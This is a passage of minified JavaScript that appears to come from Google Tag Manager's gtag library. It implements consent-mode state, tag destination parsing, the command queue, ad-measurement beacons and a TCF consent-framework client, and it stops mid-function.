function Rn(a){var b=D(5),c=ak(),d=D(6),e=D(1);D(23);An=0;Bn=!0;Hn();Nn=a;Pn=b;On=e;In=lj;Qn={ctid:b,isDestination:c,canonicalId:d}};var Sn=[K.m.X,K.m.ka,K.m.Z,K.m.Ka],Tn,Un;function Vn(a){var b=a[K.m.oc];b||(b=[""]);for(var c={pg:0};c.pg<b.length;c={pg:c.pg},++c.pg)Ab(a,function(d){return function(e,f){if(e!==K.m.oc){var g=tn(f),h=b[d.pg],l=Ym(),n=Zm();Wl=!0;Vl&&lb("TAGGING",20);Rl().declare(e,g,h,l,n)}}}(c))}
function Wn(a){Om();!Un&&Tn&&Pm("crc");Un=!0;var b=a[K.m.Kg];b&&O(41);var c=a[K.m.oc];c?O(40):c=[""];for(var d={qg:0};d.qg<c.length;d={qg:d.qg},++d.qg)Ab(a,function(e){return function(f,g){if(f!==K.m.oc&&f!==K.m.Kg){var h=un(g),l=c[e.qg],n=Number(b),p=Ym(),q=Zm();n=n===void 0?0:n;Vl=!0;Wl&&lb("TAGGING",20);Rl().default(f,h,l,p,q,n,Yl)}}}(d))}
function Xn(a){Yl.usedContainerScopedDefaults=!0;var b=a[K.m.oc];if(b){var c=Array.isArray(b)?b:[b];if(!c.includes(Zm())&&!c.includes(Ym()))return}Ab(a,function(d,e){switch(d){case "ad_storage":case "analytics_storage":case "ad_user_data":case "ad_personalization":break;default:return}Yl.usedContainerScopedDefaults=!0;Yl.containerScopedDefaults[d]=e==="granted"?3:2})}
function Yn(a,b){Om();Tn=!0;Ab(a,function(c,d){var e=tn(d);Vl=!0;Wl&&lb("TAGGING",20);Rl().update(c,e,Yl)});dm(b.eventId,b.priorityId)}function Zn(a){a.hasOwnProperty("all")&&(Yl.selectedAllCorePlatformServices=!0,Ab(rn,function(b){Yl.corePlatformServices[b]=a.all==="granted";Yl.usedCorePlatformServices=!0}));Ab(a,function(b,c){b!=="all"&&(Yl.corePlatformServices[b]=c==="granted",Yl.usedCorePlatformServices=!0)})}function $n(a){Array.isArray(a)||(a=[a]);return a.every(function(b){return Zl(b)})}
function ao(){var a=bo;Array.isArray(a)||(a=[a]);return a.some(function(b){return Zl(b)})}function co(a,b){cm(a,b)}function eo(a,b){fm(a,b)}function fo(a,b){em(a,b)}function go(){var a=[K.m.X,K.m.Ka,K.m.Z];Rl().waitForUpdate(a,500,Yl)}function ho(a){for(var b=m(a),c=b.next();!c.done;c=b.next()){var d=c.value;Rl().clearTimeout(d,void 0,Yl)}dm()}function io(){if(!mj)for(var a=an()?jo(jg(5)):jo(jg(4)),b=0;b<Sn.length;b++){var c=Sn[b],d=c,e=a[c]?"granted":"denied";Rl().implicit(d,e)}}
function jo(a){for(var b={},c=m(a.split("|")),d=c.next();!d.done;d=c.next())b[d.value]=!0;return b};var ko=w.google_tag_manager=w.google_tag_manager||{};function lo(a,b){return ko[a]=ko[a]||b()}function mo(){var a=D(5),b=no;ko[a]=ko[a]||b}function oo(){var a=D(19);return ko[a]=ko[a]||{}}function po(){var a=D(19);return ko[a]}function qo(){var a=ko.sequence||1;ko.sequence=a+1;return a}w.google_tag_data=w.google_tag_data||{};var ro=!1,so=[];function to(){if(!ro){ro=!0;for(var a=so.length-1;a>=0;a--)so[a]();so=[]}};var uo=/^(?:AW|DC|G|GF|GT|HA|MC|UA)$/,vo=/\s/;
function wo(a,b){if(tb(a)){a=Fb(a);var c=a.indexOf("-");if(!(c<0)){var d=a.substring(0,c);if(uo.test(d)){var e=a.substring(c+1),f;if(b){var g=function(n){var p=n.indexOf("/");return p<0?[n]:[n.substring(0,p),n.substring(p+1)]};f=g(e);if(d==="DC"&&f.length===2){var h=g(f[1]);h.length===2&&(f[1]=h[0],f.push(h[1]))}}else{f=e.split("/");for(var l=0;l<f.length;l++)if(!f[l]||vo.test(f[l])&&(d!=="AW"||l!==1))return}return{id:a,prefix:d,destinationId:d+"-"+f[0],ids:f}}}}}
function xo(a,b){for(var c={},d=0;d<a.length;++d){var e=wo(a[d],b);e&&(c[e.id]=e)}var f=[],g;for(g in c)if(c.hasOwnProperty(g)){var h=c[g];h.prefix==="AW"&&h.ids[yo[1]]&&f.push(h.destinationId)}for(var l=0;l<f.length;++l)delete c[f[l]];for(var n=[],p=m(Object.keys(c)),q=p.next();!q.done;q=p.next())n.push(c[q.value]);return n}var zo={},yo=(zo[0]=0,zo[1]=1,zo[2]=2,zo[3]=0,zo[4]=1,zo[5]=0,zo[6]=0,zo[7]=0,zo);var Ao=lg(34,500),Bo={},Co={},Do={initialized:11,complete:12,interactive:13},Eo={},Fo=Object.freeze((Eo[K.m.xd]=!0,Eo)),Go=void 0;function Ho(a,b){if(b.length&&Rk){var c;(c=Bo)[a]!=null||(c[a]=[]);Co[a]!=null||(Co[a]=[]);var d=b.filter(function(e){return!Co[a].includes(e)});Bo[a].push.apply(Bo[a],Aa(d));Co[a].push.apply(Co[a],Aa(d));!Go&&d.length>0&&(Ak("tdc",!0),Go=w.setTimeout(function(){Cm();Bo={};Go=void 0},Ao))}}
function Io(a,b){var c={},d;for(d in b)b.hasOwnProperty(d)&&(c[d]=!0);for(var e in a)a.hasOwnProperty(e)&&(c[e]=!0);return c}
function Jo(a,b,c,d){c=c===void 0?{}:c;d=d===void 0?"":d;if(a===b)return[];var e=function(r,t){var u;rd(t)==="object"?u=t[r]:rd(t)==="array"&&(u=t[r]);return u===void 0?Fo[r]:u},f=Io(a,b),g;for(g in f)if(f.hasOwnProperty(g)){var h=(d?d+".":"")+g,l=e(g,a),n=e(g,b),p=rd(l)==="object"||rd(l)==="array",q=rd(n)==="object"||rd(n)==="array";if(p&&q)Jo(l,n,c,h);else if(p||q||l!==n)c[h]=!0}return Object.keys(c)}
function Ko(){zk("tdc",function(){Go&&(w.clearTimeout(Go),Go=void 0);var a=[],b;for(b in Bo)Bo.hasOwnProperty(b)&&a.push(b+"*"+Bo[b].join("."));return a.length?a.join("!"):void 0},!1)};var Lo={T:{ek:1,Ri:2,Yj:3,xk:4,Zj:5,jd:6,wk:7,Op:8,Im:9,bk:10,dk:11,th:12,Sl:13,Pl:14,Rl:15,Ol:16,Ql:17,Nl:18,ao:19,zp:20,Ap:21,Li:22}};Lo.T[Lo.T.ek]="ALLOW_INTEREST_GROUPS";Lo.T[Lo.T.Ri]="SERVER_CONTAINER_URL";Lo.T[Lo.T.Yj]="ADS_DATA_REDACTION";Lo.T[Lo.T.xk]="CUSTOMER_LIFETIME_VALUE";Lo.T[Lo.T.Zj]="ALLOW_CUSTOM_SCRIPTS";Lo.T[Lo.T.jd]="ANY_COOKIE_PARAMS";Lo.T[Lo.T.wk]="COOKIE_EXPIRES";Lo.T[Lo.T.Op]="LEGACY_ENHANCED_CONVERSION_JS_VARIABLE";Lo.T[Lo.T.Im]="RESTRICTED_DATA_PROCESSING";Lo.T[Lo.T.bk]="ALLOW_DISPLAY_FEATURES";
Lo.T[Lo.T.dk]="ALLOW_GOOGLE_SIGNALS";Lo.T[Lo.T.th]="GENERATED_TRANSACTION_ID";Lo.T[Lo.T.Sl]="FLOODLIGHT_COUNTING_METHOD_UNKNOWN";Lo.T[Lo.T.Pl]="FLOODLIGHT_COUNTING_METHOD_STANDARD";Lo.T[Lo.T.Rl]="FLOODLIGHT_COUNTING_METHOD_UNIQUE";Lo.T[Lo.T.Ol]="FLOODLIGHT_COUNTING_METHOD_PER_SESSION";Lo.T[Lo.T.Ql]="FLOODLIGHT_COUNTING_METHOD_TRANSACTIONS";Lo.T[Lo.T.Nl]="FLOODLIGHT_COUNTING_METHOD_ITEMS_SOLD";Lo.T[Lo.T.ao]="ADS_OGT_V1_USAGE";Lo.T[Lo.T.zp]="FORM_INTERACTION_PERMISSION_DENIED";Lo.T[Lo.T.Ap]="FORM_SUBMIT_PERMISSION_DENIED";
Lo.T[Lo.T.Li]="MICROTASK_NOT_SUPPORTED";var Mo={},No=(Mo[K.m.fi]=Lo.T.ek,Mo[K.m.zd]=Lo.T.Ri,Mo[K.m.Uc]=Lo.T.Ri,Mo[K.m.Ma]=Lo.T.Yj,Mo[K.m.qe]=Lo.T.xk,Mo[K.m.ef]=Lo.T.Zj,Mo[K.m.pd]=Lo.T.jd,Mo[K.m.cb]=Lo.T.jd,Mo[K.m.Gb]=Lo.T.jd,Mo[K.m.od]=Lo.T.jd,Mo[K.m.xc]=Lo.T.jd,Mo[K.m.Vb]=Lo.T.jd,Mo[K.m.xb]=Lo.T.wk,Mo[K.m.Wb]=Lo.T.Im,Mo[K.m.Qg]=Lo.T.bk,Mo[K.m.wc]=Lo.T.dk,Mo),Oo={},Po=(Oo.unknown=Lo.T.Sl,Oo.standard=Lo.T.Pl,Oo.unique=Lo.T.Rl,Oo.per_session=Lo.T.Ol,Oo.transactions=Lo.T.Ql,Oo.items_sold=Lo.T.Nl,Oo);var pb=[];function Qo(a,b){b=b===void 0?!1:b;lb("GTAG_EVENT_FEATURE_CHANNEL",a);b&&(pb[a]=!0)}function Ro(a,b){b=b===void 0?!1:b;for(var c=Object.keys(a),d=m(Object.keys(No)),e=d.next();!e.done;e=d.next()){var f=e.value;c.includes(f)&&Qo(No[f],b)}};function So(a,b){return arguments.length===1?cp("set",a):cp("set",a,b)}function dp(a,b){return arguments.length===1?cp("config",a):cp("config",a,b)}function ep(a,b,c){c=c||{};c[K.m.yd]=a;return cp("event",b,c)}function cp(){return arguments};var fp=function(a,b,c,d,e,f,g,h,l,n,p){this.eventId=a;this.priorityId=b;this.D=c;this.W=d;this.J=e;this.U=f;this.R=g;this.eventMetadata=h;this.onSuccess=l;this.onFailure=n;this.isGtmEvent=p},gp=function(a,b){var c=[];switch(b){case 3:c.push(a.D);c.push(a.W);c.push(a.J);c.push(a.U);c.push(a.R);break;case 2:c.push(a.D);break;case 1:c.push(a.W);c.push(a.J);c.push(a.U);c.push(a.R);break;case 4:c.push(a.D),c.push(a.W),c.push(a.J),c.push(a.U)}return c},N=function(a,b,c,d){for(var e=m(gp(a,d===void 0?3:
d)),f=e.next();!f.done;f=e.next()){var g=f.value;if(g[b]!==void 0)return g[b]}return c},hp=function(a){for(var b={},c=gp(a,4),d=m(c),e=d.next();!e.done;e=d.next())for(var f=Object.keys(e.value),g=m(f),h=g.next();!h.done;h=g.next())b[h.value]=1;return Object.keys(b)};
fp.prototype.getMergedValues=function(a,b,c){function d(n){td(n)&&Ab(n,function(p,q){f=!0;e[p]=q})}b=b===void 0?3:b;var e={},f=!1;c&&d(c);var g=gp(this,b);g.reverse();for(var h=m(g),l=h.next();!l.done;l=h.next())d(l.value[a]);return f?e:void 0};
var ip=function(a){for(var b=[K.m.tf,K.m.nf,K.m.pf,K.m.qf,K.m.rf,K.m.uf,K.m.vf],c=gp(a,3),d=m(c),e=d.next();!e.done;e=d.next()){for(var f=e.value,g={},h=!1,l=m(b),n=l.next();!n.done;n=l.next()){var p=n.value;f[p]!==void 0&&(g[p]=f[p],h=!0)}var q=h?g:void 0;if(q)return q}return{}},jp=function(a,b){this.eventId=a;this.priorityId=b;this.J={};this.W={};this.D={};this.R={};this.la={};this.U={};this.eventMetadata={};this.isGtmEvent=!1;this.onSuccess=function(){};this.onFailure=function(){}},kp=function(a,
b){a.J=b;return a},lp=function(a,b){a.W=b;return a},mp=function(a,b){a.D=b;return a},np=function(a,b){a.R=b;return a},op=function(a,b){a.la=b;return a},pp=function(a,b){a.U=b;return a},qp=function(a,b){a.eventMetadata=b||{};return a},rp=function(a,b){a.onSuccess=b;return a},sp=function(a,b){a.onFailure=b;return a},tp=function(a,b){a.isGtmEvent=b;return a},up=function(a){return new fp(a.eventId,a.priorityId,a.J,a.W,a.D,a.R,a.U,a.eventMetadata,a.onSuccess,a.onFailure,a.isGtmEvent)};var R={C:{Wh:"accept_by_default",Vj:"add_tag_timing",ae:"ads_event_page_view",gd:"allow_ad_personalization",Bs:"auto_event",fk:"batch_on_navigation",jk:"client_id_source",Ig:"consent_event_id",Jg:"consent_priority_id",Ds:"consent_state",ja:"consent_updated",ce:"conversion_linker_enabled",Ba:"cookie_options",Mg:"create_dc_join",Ng:"create_fpm_geo_join",Og:"create_fpm_signals_join",de:"create_google_join",Ak:"dc_random",Ic:"em_event",Ks:"endpoint_for_debug",Ek:"enhanced_client_id_source",di:"enhanced_match_result",
Hl:"euid_logged_in_state",Ae:"euid_mode_enabled",nb:"event_start_timestamp_ms",Ll:"event_usage",zi:"extra_tag_experiment_ids",Vs:"add_parameter",Bi:"attribution_reporting_experiment",Ci:"counting_method",sh:"send_as_iframe",Ws:"parameter_order",Rf:"parsed_target",Cp:"ga4_collection_subdomain",dm:"gbraid_cookie_marked",ob:"handle_internally",da:"hit_type",Xb:"hit_type_override",Tf:"ignore_hit_success_failure",wt:"is_config_command",wh:"is_consent_update",Uf:"is_conversion",km:"is_ecommerce",lm:"is_ec_cm_split",
Fd:"is_external_event",Gi:"is_fallback_aw_conversion_ping_allowed",Vf:"is_first_visit",om:"is_first_visit_conversion",xh:"is_fl_fallback_conversion_flow_allowed",Gd:"is_fpm_encryption",Hi:"is_fpm_split",Yb:"is_gcp_conversion",yh:"is_google_signals_allowed",Ii:"is_google_signals_enabled",Hd:"is_merchant_center",zh:"is_new_to_site",Wf:"is_personalization",rm:"is_server_side_destination",De:"is_session_start",sm:"is_session_start_conversion",xt:"is_sgtm_ga_ads_conversion_study_control_group",zt:"is_sgtm_prehit",
tm:"is_sgtm_service_worker",Ji:"is_split_conversion",Kp:"is_syn",vm:"is_test_event",Xf:"join_id",Ki:"join_elapsed",Yf:"join_timer_sec",ym:"local_storage_aw_conversion_counters",Ie:"tunnel_updated",Dt:"prehit_for_retry",Ft:"promises",Gt:"record_aw_latency",Xc:"redact_ads_data",Je:"redact_click_ids",Hm:"remarketing_only",Pi:"send_ccm_parallel_ping",It:"send_ccm_parallel_test_ping",eg:"send_to_destinations",Qi:"send_to_targets",Jm:"send_user_data_hit",Ua:"source_canonical_id",Ea:"speculative",Rm:"speculative_in_message",
Tm:"suppress_script_load",Um:"syn_or_mod",Zi:"transient_ecsid",fg:"transmission_type",Qa:"user_data",Lt:"user_data_from_automatic",Mt:"user_data_from_automatic_getter",Zm:"user_data_from_code",fq:"user_data_from_manual",bn:"user_data_mode",gg:"user_id_updated"}};function vp(a){Ab(a,function(b){b.charAt(0)==="_"&&delete a[b]})};var wp=new zb,xp={},yp={},Bp={name:D(19),set:function(a,b){ud(Rb(a,b),xp);zp()},get:function(a){return Ap(a,2)},reset:function(){wp=new zb;xp={};zp()}};function Ap(a,b){return b!=2?wp.get(a):Cp(a)}function Cp(a,b){var c=a.split(".");b=b||[];for(var d=xp,e=0;e<c.length;e++){if(d===null)return!1;if(d===void 0)break;d=d[c[e]];if(b.indexOf(d)!==-1)return}return d}function Dp(a,b){yp.hasOwnProperty(a)||(wp.set(a,b),ud(Rb(a,b),xp),zp())}
function Ep(){for(var a=["gtm.allowlist","gtm.blocklist","gtm.whitelist","gtm.blacklist","tagTypeBlacklist"],b=0;b<a.length;b++){var c=a[b],d=Ap(c,1);if(Array.isArray(d)||td(d))d=ud(d,null);yp[c]=d}}function zp(a){Ab(yp,function(b,c){wp.set(b,c);ud(Rb(b),xp);ud(Rb(b,c),xp);a&&delete yp[b]})}function Fp(a,b){var c,d=(b===void 0?2:b)!==1?Cp(a):wp.get(a);rd(d)==="array"||rd(d)==="object"?c=ud(d,null):c=d;return c};var Gp={UA:1,AW:2,DC:3,G:4,GF:5,GT:12,GTM:14,HA:6,MC:7};
function Hp(a){a=a===void 0?{}:a;var b=D(5).split("-")[0].toUpperCase(),c,d={ctid:D(5),Nn:hg(15),Rn:D(14),Ar:gg(7)?2:1,ks:a.Tn,canonicalId:D(6),Ur:(c=ik())==null?void 0:c.canonicalContainerId,ls:a.Yd===void 0?void 0:a.Yd?10:12};d.canonicalId!==a.Sa&&(d.Sa=a.Sa);var e=fk();d.Hr=e?e.canonicalContainerId:void 0;lj?(d.Uh=Gp[b],d.Uh||(d.Uh=0)):d.Uh=mj?13:10;gg(47)?(d.Bj=0,d.rq=2):gg(50)?d.Bj=1:d.Bj=3;var f=a,g={6:!1};hg(54)===2?g[7]=!0:hg(54)===1&&(g[2]=!0);if(Fc){var h=wj(Cj(Fc),"host");h&&(g[8]=h.match(/^(www\.)?googletagmanager\.com$/)===
null)}if(Q(417)){var l;g[9]=(l=f.mc)!=null?l:!1}if(Q(420)){var n=nk(),p;g[10]=(p=n==null?void 0:n.fromContainerExecution)!=null?p:!1}d.yq=g;return pf(d,a.Hh)};var Ip={Zn:lg(3,0)},Jp=[],Kp=!1,Lp=void 0,Mp={},Np=void 0,Op=new function(){var a=5;Ip.Zn>0&&(a=Ip.Zn);this.J=a;this.D=0;this.R=[]},Pp=1E3;function Qp(a,b){var c=Lp;if(c===void 0)if(b)c=qo();else return"";for(var d=[Oj("https://"+D(21)),"/a","?id="+D(5)],e=m(Jp),f=e.next();!f.done;f=e.next())for(var g=f.value,h=g({eventId:c,Gg:!!a}),l=m(h),n=l.next();!n.done;n=l.next()){var p=m(n.value),q=p.next().value,r=p.next().value;d.push("&"+q+"="+r)}d.push("&z=0");return d.join("")}
function Rp(){if(dj.J&&(Np&&(w.clearTimeout(Np),Np=void 0),Lp!==void 0&&Sp)){var a=pm(Ql.ba.Dc);if(lm(a))Kp||(Kp=!0,nm(a,Rp));else{var b;if(!(b=Mp[Lp])){var c=Op;b=c.D<c.J?!1:Hb()-c.R[c.D%c.J]<1E3}if(b||Pp--<=0)O(1),Mp[Lp]=!0;else{var d=Op,e=d.D++%d.J;d.R[e]=Hb();var f=Qp(!0);Kl({destinationId:D(5),endpoint:56,eventId:Lp},f);Kp=Sp=!1}}}}function Tp(){if(Pk&&dj.J){var a=Qp(!0,!0);Kl({destinationId:D(5),endpoint:56,eventId:Lp},a)}}var Sp=!1;
function Up(a){Mp[a]||(a!==Lp&&(Rp(),Lp=a),Sp=!0,Np||(Np=w.setTimeout(Rp,500)),Qp().length>=2022&&Rp())}var Vp=xb();function Wp(){Vp=xb()}function Xp(){var a=[["v","3"],["t","t"],["pid",String(Vp)]],b=Hp();b&&a.push(["gtm",b]);return a};var Yp={};function Zp(a,b,c){Pk&&a!==void 0&&(Yp[a]=Yp[a]||[],Yp[a].push(c+b),Up(a))}function $p(a){var b=a.eventId,c=a.Gg,d=[],e=Yp[b]||[];e.length&&d.push(["epr",e.join(".")]);c&&delete Yp[b];return d};var aq=!1;function bq(a,b,c,d){var e=wo(c,d.isGtmEvent);e&&(aq&&(d.deferrable=!0),cq.push("event",[b,a],e,d))}function dq(a,b,c,d){var e=wo(c,d.isGtmEvent);e&&cq.push("get",[a,b],e,d)}function eq(a){var b=wo(a,!0),c;b?c=fq(cq,b).U:c={};return c}var gq=function(){this.D={};this.U={};this.W={};this.la=null;this.R={};this.J=!1;this.status=1},hq=function(a,b,c,d){this.J=Hb();this.D=b;this.args=c;this.messageContext=d;this.type=a};
function iq(a){var b={};Ab(a,function(c,d){ud(Rb(c,d),b)});Q(411)&&vp(b);return b}function jq(a){var b=qm.aa.Jp,c=um(b)||{};if(c[a])return!1;c[a]=!0;tm(b,c);return!0}
var kq=function(){this.destinations={};this.D={};this.commands=[]},fq=function(a,b){return a.destinations[b.destinationId]=a.destinations[b.destinationId]||new gq},lq=function(a,b,c,d){if(d.D){var e=fq(a,d.D),f=e.la;if(f){var g=ud(c,null),h=ud(e.D[d.D.destinationId],null),l=ud(e.R,null),n=ud(e.U,null),p=ud(a.D,null),q={};if(Pk)try{q=ud(xp,null)}catch(x){O(72)}var r=d.D.prefix,t=function(x){Zp(d.messageContext.eventId,r,x)},u=up(tp(sp(rp(qp(op(np(pp(mp(lp(kp(new jp(d.messageContext.eventId,d.messageContext.priorityId),
g),h),l),n),p),q),d.messageContext.eventMetadata),function(){if(t){var x=t;t=void 0;x("2");if(d.messageContext.onSuccess)d.messageContext.onSuccess()}}),function(){if(t){var x=t;t=void 0;x("3");if(d.messageContext.onFailure)d.messageContext.onFailure()}}),!!d.messageContext.isGtmEvent)),v=function(){try{Zp(d.messageContext.eventId,r,"1");var x=d.D.id;if(Rk&&b===K.m.na){var y,z=(y=wo(x))==null?void 0:y.ids;if(!(z&&z.length>1)){var C,E=Gc("google_tag_data",{});E.td||(E.td={});C=E.td;var H=ud(u.U);ud(u.D,
H);var I=[],M;for(M in C)C.hasOwnProperty(M)&&Jo(C[M],H).length&&I.push(M);I.length&&(Ho(x,I),lb("TAGGING",Do[A.readyState]||14));C[x]=H}}f(d.D.id,b,d.J,u)}catch(fa){Zp(d.messageContext.eventId,r,"4")}};b==="gtag.get"?v():nm(e.xa,v)}}},mq=function(a,b){if(b.type!=="require")if(b.D)for(var c=fq(a,b.D).W[b.type]||[],d=0;d<c.length;d++)c[d]();else for(var e in a.destinations)if(a.destinations.hasOwnProperty(e)){var f=a.destinations[e];if(f&&f.W)for(var g=f.W[b.type]||[],h=0;h<g.length;h++)g[h]()}};
kq.prototype.register=function(a,b,c,d){var e=fq(this,a);e.status!==3&&(e.la=b,e.status=3,e.xa=pm(c),nq(this,a,d||{}),this.flush())};
kq.prototype.push=function(a,b,c,d){c!==void 0&&(fq(this,c).status===1&&(fq(this,c).status=2,this.push("require",[{}],c,{})),fq(this,c).J&&(d.deferrable=!1),d.eventMetadata||(d.eventMetadata={}),d.eventMetadata[R.C.eg]||(d.eventMetadata[R.C.eg]=[c.destinationId]),d.eventMetadata[R.C.Qi]||(d.eventMetadata[R.C.Qi]=[c.id]));this.commands.push(new hq(a,c,b,d));d.deferrable||this.flush()};
kq.prototype.flush=function(a){for(var b=this,c=[],d=!1;this.commands.length;){var e=this.commands[0],f=e.D;if(e.messageContext.deferrable)!f||fq(this,f).J?(e.messageContext.deferrable=!1,this.commands.push(e)):c.push(e),this.commands.shift();else{switch(e.type){case "require":if(fq(this,f).status!==3&&!a){this.commands.push.apply(this.commands,c);return}break;case "set":var g=e.args[0];Q(411)&&vp(g);Ab(g,function(z,C){ud(Rb(z,C),b.D)});Ro(g,!0);break;case "config":var h=fq(this,f),l=iq(e.args[0]),
n=!!l[K.m.Cd];delete l[K.m.Cd];var p=f.destinationId===f.id;Ro(l,!0);n||(p?h.R={}:h.D[f.id]={});h.J&&n||(Q(442)?jq(f.destinationId)&&lq(this,K.m.na,l,e):lq(this,K.m.na,l,e));h.J=!0;p?ud(l,h.R):(ud(l,h.D[f.id]),O(70));d=!0;break;case "event":var q=iq(e.args[0]);Ro(q);lq(this,e.args[1],q,e);break;case "get":var r={},t=(r[K.m.Bf]=e.args[0],r[K.m.Af]=e.args[1],r);lq(this,K.m.Eb,t,e);break;case "container_config":var u=fq(this,f),v=iq(e.args[0]);Ro(v,!0);u.J=!0;u.R=v;d=!0;break;case "destination_config":var x=
fq(this,f),y=iq(e.args[0]);Ro(y,!0);x.D[f.id]||(x.D[f.id]={});x.J=!0;x.D[f.id]=y;d=!0;break;case "reset_container_config":fq(this,f).R={};break;case "reset_target_config":fq(this,f).D[f.id]={}}this.commands.shift();mq(this,e)}}this.commands.push.apply(this.commands,c);d&&this.flush()};var nq=function(a,b,c){var d=ud(c,null);ud(fq(a,b).U,d);fq(a,b).U=d},cq=new kq;function oq(a){var b=a.location.href;if(a===a.top)return{url:b,yr:!0};var c=!1,d=a.document;d&&d.referrer&&(b=d.referrer,a.parent===a.top&&(c=!0));var e=a.location.ancestorOrigins;if(e){var f=e[e.length-1],g;f&&((g=b)==null?void 0:g.indexOf(f))===-1&&(c=!1,b=f)}return{url:b,yr:c}}function pq(a){try{var b;if(b=!!a&&a.location.href!=null)a:{try{vl(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}}function qq(){for(var a=w,b=a;a&&a!=a.parent;)a=a.parent,pq(a)&&(b=a);return b};var rq=function(a,b){var c=function(){};c.prototype=a.prototype;var d=new c;a.apply(d,Array.prototype.slice.call(arguments,1));return d},sq=function(a){var b=a;return function(){if(b){var c=b;b=null;c()}}};function tq(a,b){if(a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(a[c],c,a)};var uq=function(a,b){for(var c=a,d=0;d<50;++d){var e;try{e=!(!c.frames||!c.frames[b])}catch(h){e=!1}if(e)return c;var f;a:{try{var g=c.parent;if(g&&g!=c){f=g;break a}}catch(h){}f=null}if(!(c=f))break}return null},vq=function(a){var b=w;if(b.top==b)return 0;if(a===void 0?0:a){var c=b.location.ancestorOrigins;if(c)return c[c.length-1]==b.location.origin?1:2}return pq(b.top)?1:2},wq=function(a){a=a===void 0?document:a;return a.createElement("img")};function xq(a){var b=[],c=0,d;for(d in a)b[c++]=a[d];return b};function yq(a,b,c){return typeof a.addEventListener==="function"?(a.addEventListener(b,c,!1),!0):!1}function zq(a,b,c){typeof a.removeEventListener==="function"&&a.removeEventListener(b,c,!1)};function Aq(a,b,c,d){d=d===void 0?!1:d;a.google_image_requests||(a.google_image_requests=[]);var e=wq(a.document);if(c){var f=function(){if(c){var g=a.google_image_requests,h=zc(g,e);h>=0&&Array.prototype.splice.call(g,h,1)}zq(e,"load",f);zq(e,"error",f)};yq(e,"load",f);yq(e,"error",f)}d&&(e.attributionSrc="");e.src=b;a.google_image_requests.push(e)}
function Bq(a){var b;b=b===void 0?!1:b;var c="https://pagead2.googlesyndication.com/pagead/gen_204?id=tcfe";tq(a,function(d,e){if(d||d===0)c+="&"+e+"="+encodeURIComponent(String(d))});Cq(c,b)}
function Cq(a,b){var c=window,d;b=b===void 0?!1:b;d=d===void 0?!1:d;if(c.fetch){var e={keepalive:!0,credentials:"include",redirect:"follow",method:"get",mode:"no-cors"};d&&(e.mode="cors","setAttributionReporting"in XMLHttpRequest.prototype?e.attributionReporting={eventSourceEligible:"true",triggerEligible:"false"}:e.headers={"Attribution-Reporting-Eligible":"event-source"});c.fetch(a,e)}else Aq(c,a,b===void 0?!1:b,d===void 0?!1:d)};var Dq=function(){this.la=this.la;this.U=this.U};Dq.prototype.la=!1;Dq.prototype.dispose=function(){this.la||(this.la=!0,this.R())};Dq.prototype[Symbol.dispose]=function(){this.dispose()};Dq.prototype.addOnDisposeCallback=function(a,b){this.la?b!==void 0?a.call(b):a():(this.U||(this.U=[]),b&&(a=a.bind(b)),this.U.push(a))};Dq.prototype.R=function(){if(this.U)for(;this.U.length;)this.U.shift()()};function Eq(a){a.addtlConsent!==void 0&&typeof a.addtlConsent!=="string"&&(a.addtlConsent=void 0);a.gdprApplies!==void 0&&typeof a.gdprApplies!=="boolean"&&(a.gdprApplies=void 0);return a.tcString!==void 0&&typeof a.tcString!=="string"||a.listenerId!==void 0&&typeof a.listenerId!=="number"?2:a.cmpStatus&&a.cmpStatus!=="error"?0:3}
var Fq=function(a,b){b=b===void 0?{}:b;Dq.call(this);this.D=null;this.xa={};this.zb=0;this.W=null;this.J=a;var c;this.timeoutMs=(c=b.timeoutMs)!=null?c:500;var d;this.dj=(d=b.dj)!=null?d:!1};xa(Fq,Dq);Fq.prototype.R=function(){this.xa={};this.W&&(zq(this.J,"message",this.W),delete this.W);delete this.xa;delete this.J;delete this.D;Dq.prototype.R.call(this)};var Hq=function(a){return typeof a.J.__tcfapi==="function"||Gq(a)!=null};
Fq.prototype.addEventListener=function(a){var b=this,c={internalBlockOnErrors:this.dj},d=sq(function(){a(c)}),e=0;this.timeoutMs!==-1&&(e=setTimeout(function(){c.tcString="tcunavailable";c.internalErrorState=1;d()},this.timeoutMs));var f=function(g,h){clearTimeout(e);g?(c=g,c.internalErrorState=Eq(c),c.internalBlockOnErrors=b.dj,h&&c.internalErrorState===0||(c.tcString="tcunavailable",h||(c.internalErrorState=3))):(c.tcString="tcunavailable",c.internalErrorState=3);a(c)};try{Iq(this,"addEventListener",
f)}catch(g){c.tcString="tcunavailable",c.internalErrorState=3,e&&(clearTimeout(e),e=0),d()}};Fq.prototype.removeEventListener=function(a){a&&a.listenerId&&Iq(this,"removeEventListener",null,a.listenerId)};
var Kq=function(a,b,c){var d;d=d===void 0?"755":d;var e;a:{if(a.publisher&&a.publisher.restrictions){var f=a.publisher.restrictions[b];if(f!==void 0){e=f[d===void 0?"755":d];break a}}e=void 0}var g=e;if(g===0)return!1;var h=c;c===2?(h=0,g===2&&(h=1)):c===3&&(h=1,g===1&&(h=0));var l;if(h===0)if(a.purpose&&a.vendor){var n=Jq(a.vendor.consents,d===void 0?"755":d);l=n&&b==="1"&&a.purposeOneTreatment&&a.publisherCC==="CH"?!0:n&&Jq(a.purpose.consents,b)}else l=!0;else l=h===1?a.purpose&&a.vendor?Jq(a.purpose.legitimateInterests,
b)&&Jq(a.vendor.legitimateInterests,d===void 0?"755":d):!0:!0;return l},Jq=function(a,b){return!(!a||!a[b])},Iq=function(a,b,c,d){c||(c=function(){});var e=a.J;if(typeof e.__tcfapi==="function"){var f=e.__tcfapi;f(b,2,c,d)}else if(Gq(a)){Lq(a);var g=++a.zb;a.xa[g]=c;if(a.D){var h={};a.D.postMessage((h.__tcfapiCall={command:b,version:2,callId:g,parameter:d},h),"*")}}else c({},!1)},Gq=function(a){if(a.D)return a.D;a.D=uq(a.J,"__tcfapiLocator");return a.D},Lq=function(a){if(!a.W){var b=function(c){try{var d;
